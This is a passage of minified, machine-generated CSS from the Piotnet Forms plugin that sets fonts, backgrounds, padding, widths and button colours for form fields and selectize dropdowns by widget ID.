.piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p11519159 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p11519159 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p11519159 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p11519159 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p11519159 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field:not(.piotnetforms-select-wrapper){background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p11519159 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .piotnetforms-field-textual .selectize-input{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p11519159 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p11519159 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p11519159 .piotnetforms-field-group .piotnetforms-select-wrapper select{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p11519159.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p11519159.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p11519159.piotnetforms-field-focus .piotnetforms-field-subgroup label, #piotnetforms .p11519159.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p11519159.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p11519159.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p11519159.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p11519159.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p11519159 .piotnetforms-field-description{font-family:inherit}#piotnetforms .p11519159{width: 45.873%;}#piotnetforms [data-piotnet-editor-widgets-item-id="p11519159"]{width: 45.873%;} #piotnetforms .p76088666{font-family:inherit} #piotnetforms .p36999729 .piotnetforms-label-inline{width: 10%;}#piotnetforms .p36999729 .piotnetforms-field-inline{width: calc(100% - 10%)}@media (max-width:1025px) {#piotnetforms .p36999729 .piotnetforms-label-inline{width: 10%;}}@media (max-width:1025px) {#piotnetforms .p36999729 .piotnetforms-field-inline{width: calc(100% - 10%)}}@media (max-width:767px) {#piotnetforms .p36999729 .piotnetforms-label-inline{width: 10%;}}@media (max-width:767px) {#piotnetforms .p36999729 .piotnetforms-field-inline{width: calc(100% - 10%)}}#piotnetforms .p36999729 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field:not(.piotnetforms-select-wrapper){padding-left: 50px !important;}#piotnetforms .p36999729 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .piotnetforms-field-textual{padding-left: 50px !important;}#piotnetforms .p36999729 .piotnetforms-field-icon{width: 50px;}#piotnetforms .p36999729 .piotnetforms-field-icon, #piotnetforms .p36999729 .piotnetforms-field-icon{left: 8px;}#piotnetforms .p36999729 .piotnetforms-field-icon, #piotnetforms .p36999729 .piotnetforms-field-icon{bottom: -9px;}#piotnetforms .p36999729.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}@media (max-width:1025px) {#piotnetforms .p36999729.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}@media (max-width:767px) {#piotnetforms .p36999729.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}#piotnetforms .p36999729 .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p36999729.piotnetforms-field-focus .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p36999729 .piotnetforms-upload-field-modern-text{font-family:inherit}#piotnetforms .p36999729 .piotnetforms-upload-field-modern-text:hover{font-family:inherit}#piotnetforms .p36999729 .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p36999729 .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p36999729 .piotnetforms-field-subgroup label, #piotnetforms .p36999729 .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p36999729 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p36999729 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p36999729 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p36999729 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p36999729 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field:not(.piotnetforms-select-wrapper){background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p36999729 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .piotnetforms-field-textual .selectize-input{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p36999729 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p36999729 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p36999729 .piotnetforms-field-group .piotnetforms-select-wrapper select{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p36999729.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p36999729.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p36999729.piotnetforms-field-focus .piotnetforms-field-subgroup label, #piotnetforms .p36999729.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p36999729.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p36999729.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p36999729.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p36999729.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p36999729 .piotnetforms-field-description{font-family:inherit}#piotnetforms .p36999729{width: 53.352%;}#piotnetforms [data-piotnet-editor-widgets-item-id="p36999729"]{width: 53.352%;} #piotnetforms .p96660726 .piotnetforms-label-inline{width: 10%;}#piotnetforms .p96660726 .piotnetforms-field-inline{width: calc(100% - 10%)}@media (max-width:1025px) {#piotnetforms .p96660726 .piotnetforms-label-inline{width: 10%;}}@media (max-width:1025px) {#piotnetforms .p96660726 .piotnetforms-field-inline{width: calc(100% - 10%)}}@media (max-width:767px) {#piotnetforms .p96660726 .piotnetforms-label-inline{width: 10%;}}@media (max-width:767px) {#piotnetforms .p96660726 .piotnetforms-field-inline{width: calc(100% - 10%)}}#piotnetforms .p96660726 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field:not(.piotnetforms-select-wrapper){padding-left: 50px !important;}#piotnetforms .p96660726 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .piotnetforms-field-textual{padding-left: 50px !important;}#piotnetforms .p96660726 .piotnetforms-field-icon{width: 50px;}#piotnetforms .p96660726 .piotnetforms-field-icon, #piotnetforms .p96660726 .piotnetforms-field-icon{left: 8px;}#piotnetforms .p96660726 .piotnetforms-field-icon, #piotnetforms .p96660726 .piotnetforms-field-icon{bottom: -9px;}#piotnetforms .p96660726.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}@media (max-width:1025px) {#piotnetforms .p96660726.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}@media (max-width:767px) {#piotnetforms .p96660726.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}#piotnetforms .p96660726 .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p96660726.piotnetforms-field-focus .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p96660726 .piotnetforms-upload-field-modern-text{font-family:inherit}#piotnetforms .p96660726 .piotnetforms-upload-field-modern-text:hover{font-family:inherit}#piotnetforms .p96660726 .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p96660726 .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p96660726 .piotnetforms-field-subgroup label, #piotnetforms .p96660726 .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p96660726 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p96660726 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p96660726 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p96660726 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p96660726 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field:not(.piotnetforms-select-wrapper){background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p96660726 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .piotnetforms-field-textual .selectize-input{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p96660726 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p96660726 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p96660726 .piotnetforms-field-group .piotnetforms-select-wrapper select{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p96660726.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p96660726.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p96660726.piotnetforms-field-focus .piotnetforms-field-subgroup label, #piotnetforms .p96660726.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p96660726.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p96660726.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p96660726.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p96660726.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p96660726 .piotnetforms-field-description{font-family:inherit}#piotnetforms .p96660726{width: 45.873%;}#piotnetforms [data-piotnet-editor-widgets-item-id="p96660726"]{width: 45.873%;} #piotnetforms .p31913366 a.piotnetforms-button, #piotnetforms .p31913366 .piotnetforms-button{font-family:inherit}#piotnetforms .p31913366 a.piotnetforms-button, #piotnetforms .p31913366 .piotnetforms-button{color: rgba(0, 0, 0, 1);}#piotnetforms .p31913366 a.piotnetforms-button, #piotnetforms .p31913366 .piotnetforms-button{background-color: rgba(248, 252, 0, 1);} #piotnetforms .p79309390 .piotnetforms-label-inline{width: 10%;}#piotnetforms .p79309390 .piotnetforms-field-inline{width: calc(100% - 10%)}@media (max-width:1025px) {#piotnetforms .p79309390 .piotnetforms-label-inline{width: 10%;}}@media (max-width:1025px) {#piotnetforms .p79309390 .piotnetforms-field-inline{width: calc(100% - 10%)}}@media (max-width:767px) {#piotnetforms .p79309390 .piotnetforms-label-inline{width: 10%;}}@media (max-width:767px) {#piotnetforms .p79309390 .piotnetforms-field-inline{width: calc(100% - 10%)}}#piotnetforms .p79309390 .piotnetforms-field-subgroup label{font-family:inherit}#piotnetforms .p79309390 .piotnetforms-field-subgroup input:checked ~ label{font-family:inherit}#piotnetforms .p79309390.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}@media (max-width:1025px) {#piotnetforms .p79309390.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}@media (max-width:767px) {#piotnetforms .p79309390.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}#piotnetforms .p79309390 .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p79309390.piotnetforms-field-focus .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p79309390 .piotnetforms-upload-field-modern-text{font-family:inherit}#piotnetforms .p79309390 .piotnetforms-upload-field-modern-text:hover{font-family:inherit}#piotnetforms .p79309390 .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p79309390 .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p79309390 .piotnetforms-field-subgroup label, #piotnetforms .p79309390 .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p79309390 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p79309390 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p79309390 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p79309390 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p79309390.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p79309390.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p79309390.piotnetforms-field-focus .piotnetforms-field-subgroup label, #piotnetforms .p79309390.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p79309390.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p79309390.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p79309390.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p79309390.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p79309390 .piotnetforms-field-description{font-family:inherit} #piotnetforms .p19666117 .piotnetforms-label-inline{width: 10%;}#piotnetforms .p19666117 .piotnetforms-field-inline{width: calc(100% - 10%)}@media (max-width:1025px) {#piotnetforms .p19666117 .piotnetforms-label-inline{width: 10%;}}@media (max-width:1025px) {#piotnetforms .p19666117 .piotnetforms-field-inline{width: calc(100% - 10%)}}@media (max-width:767px) {#piotnetforms .p19666117 .piotnetforms-label-inline{width: 10%;}}@media (max-width:767px) {#piotnetforms .p19666117 .piotnetforms-field-inline{width: calc(100% - 10%)}}#piotnetforms .p19666117.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}@media (max-width:1025px) {#piotnetforms .p19666117.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}@media (max-width:767px) {#piotnetforms .p19666117.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}#piotnetforms .p19666117 .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p19666117.piotnetforms-field-focus .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p19666117 .piotnetforms-upload-field-modern-text{font-family:inherit}#piotnetforms .p19666117 .piotnetforms-upload-field-modern-text:hover{font-family:inherit}#piotnetforms .p19666117 .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p19666117 .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p19666117 .piotnetforms-field-subgroup label, #piotnetforms .p19666117 .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p19666117 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p19666117 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p19666117 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p19666117 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p19666117 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field:not(.piotnetforms-select-wrapper){background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p19666117 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .piotnetforms-field-textual .selectize-input{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p19666117 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p19666117 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p19666117 .piotnetforms-field-group .piotnetforms-select-wrapper select{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p19666117.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p19666117.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p19666117.piotnetforms-field-focus .piotnetforms-field-subgroup label, #piotnetforms .p19666117.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p19666117.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p19666117.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p19666117.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p19666117.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p19666117 .piotnetforms-field-description{font-family:inherit} #piotnetforms .p10646969{font-family:inherit} #piotnetforms .p93197266 .piotnetforms-label-inline{width: 10%;}#piotnetforms .p93197266 .piotnetforms-field-inline{width: calc(100% - 10%)}@media (max-width:1025px) {#piotnetforms .p93197266 .piotnetforms-label-inline{width: 10%;}}@media (max-width:1025px) {#piotnetforms .p93197266 .piotnetforms-field-inline{width: calc(100% - 10%)}}@media (max-width:767px) {#piotnetforms .p93197266 .piotnetforms-label-inline{width: 10%;}}@media (max-width:767px) {#piotnetforms .p93197266 .piotnetforms-field-inline{width: calc(100% - 10%)}}#piotnetforms .p93197266 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field:not(.piotnetforms-select-wrapper){padding-left: 50px !important;}#piotnetforms .p93197266 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .piotnetforms-field-textual{padding-left: 50px !important;}#piotnetforms .p93197266 .piotnetforms-field-icon{width: 50px;}#piotnetforms .p93197266 .piotnetforms-field-icon, #piotnetforms .p93197266 .piotnetforms-field-icon{left: 8px;}#piotnetforms .p93197266 .piotnetforms-field-icon, #piotnetforms .p93197266 .piotnetforms-field-icon{bottom: -9px;}#piotnetforms .p93197266.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}@media (max-width:1025px) {#piotnetforms .p93197266.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}@media (max-width:767px) {#piotnetforms .p93197266.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}#piotnetforms .p93197266 .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p93197266.piotnetforms-field-focus .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p93197266 .piotnetforms-upload-field-modern-text{font-family:inherit}#piotnetforms .p93197266 .piotnetforms-upload-field-modern-text:hover{font-family:inherit}#piotnetforms .p93197266 .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p93197266 .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p93197266 .piotnetforms-field-subgroup label, #piotnetforms .p93197266 .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p93197266 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p93197266 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p93197266 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p93197266 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p93197266 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field:not(.piotnetforms-select-wrapper){background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p93197266 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .piotnetforms-field-textual .selectize-input{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p93197266 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p93197266 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p93197266 .piotnetforms-field-group .piotnetforms-select-wrapper select{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p93197266.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p93197266.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p93197266.piotnetforms-field-focus .piotnetforms-field-subgroup label, #piotnetforms .p93197266.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p93197266.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p93197266.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p93197266.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p93197266.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p93197266 .piotnetforms-field-description{font-family:inherit}#piotnetforms .p93197266{width: 53.352%;}#piotnetforms [data-piotnet-editor-widgets-item-id="p93197266"]{width: 53.352%;} #piotnetforms .p93969203 .piotnetforms-label-inline{width: 10%;}#piotnetforms .p93969203 .piotnetforms-field-inline{width: calc(100% - 10%)}@media (max-width:1025px) {#piotnetforms .p93969203 .piotnetforms-label-inline{width: 10%;}}@media (max-width:1025px) {#piotnetforms .p93969203 .piotnetforms-field-inline{width: calc(100% - 10%)}}@media (max-width:767px) {#piotnetforms .p93969203 .piotnetforms-label-inline{width: 10%;}}@media (max-width:767px) {#piotnetforms .p93969203 .piotnetforms-field-inline{width: calc(100% - 10%)}}#piotnetforms .p93969203 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field:not(.piotnetforms-select-wrapper){padding-left: 50px !important;}#piotnetforms .p93969203 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .piotnetforms-field-textual{padding-left: 50px !important;}#piotnetforms .p93969203 .piotnetforms-field-icon{width: 50px;}#piotnetforms .p93969203 .piotnetforms-field-icon, #piotnetforms .p93969203 .piotnetforms-field-icon{left: 8px;}#piotnetforms .p93969203 .piotnetforms-field-icon, #piotnetforms .p93969203 .piotnetforms-field-icon{bottom: -9px;}#piotnetforms .p93969203.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}@media (max-width:1025px) {#piotnetforms .p93969203.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}@media (max-width:767px) {#piotnetforms .p93969203.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}#piotnetforms .p93969203 .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p93969203.piotnetforms-field-focus .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p93969203 .piotnetforms-upload-field-modern-text{font-family:inherit}#piotnetforms .p93969203 .piotnetforms-upload-field-modern-text:hover{font-family:inherit}#piotnetforms .p93969203 .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p93969203 .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p93969203 .piotnetforms-field-subgroup label, #piotnetforms .p93969203 .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p93969203 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p93969203 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p93969203 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p93969203 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p93969203 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field:not(.piotnetforms-select-wrapper){background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p93969203 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .piotnetforms-field-textual .selectize-input{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p93969203 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p93969203 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p93969203 .piotnetforms-field-group .piotnetforms-select-wrapper select{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p93969203.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p93969203.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p93969203.piotnetforms-field-focus .piotnetforms-field-subgroup label, #piotnetforms .p93969203.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p93969203.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p93969203.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p93969203.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p93969203.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p93969203 .piotnetforms-field-description{font-family:inherit}#piotnetforms .p93969203{width: 45.873%;}#piotnetforms [data-piotnet-editor-widgets-item-id="p93969203"]{width: 45.873%;} #piotnetforms .p51676858 a.piotnetforms-button, #piotnetforms .p51676858 .piotnetforms-button{font-family:inherit}#piotnetforms .p51676858 a.piotnetforms-button, #piotnetforms .p51676858 .piotnetforms-button{color: rgba(0, 0, 0, 1);}#piotnetforms .p51676858 a.piotnetforms-button, #piotnetforms .p51676858 .piotnetforms-button{background-color: rgba(248, 252, 0, 1);} #piotnetforms .p59616157 .piotnetforms-label-inline{width: 10%;}#piotnetforms .p59616157 .piotnetforms-field-inline{width: calc(100% - 10%)}@media (max-width:1025px) {#piotnetforms .p59616157 .piotnetforms-label-inline{width: 10%;}}@media (max-width:1025px) {#piotnetforms .p59616157 .piotnetforms-field-inline{width: calc(100% - 10%)}}@media (max-width:767px) {#piotnetforms .p59616157 .piotnetforms-label-inline{width: 10%;}}@media (max-width:767px) {#piotnetforms .p59616157 .piotnetforms-field-inline{width: calc(100% - 10%)}}#piotnetforms .p59616157 .piotnetforms-field-subgroup label{font-family:inherit}#piotnetforms .p59616157 .piotnetforms-field-subgroup input:checked ~ label{font-family:inherit}#piotnetforms .p59616157.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}@media (max-width:1025px) {#piotnetforms .p59616157.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}@media (max-width:767px) {#piotnetforms .p59616157.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}#piotnetforms .p59616157 .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p59616157.piotnetforms-field-focus .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p59616157 .piotnetforms-upload-field-modern-text{font-family:inherit}#piotnetforms .p59616157 .piotnetforms-upload-field-modern-text:hover{font-family:inherit}#piotnetforms .p59616157 .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p59616157 .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p59616157 .piotnetforms-field-subgroup label, #piotnetforms .p59616157 .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p59616157 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p59616157 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p59616157 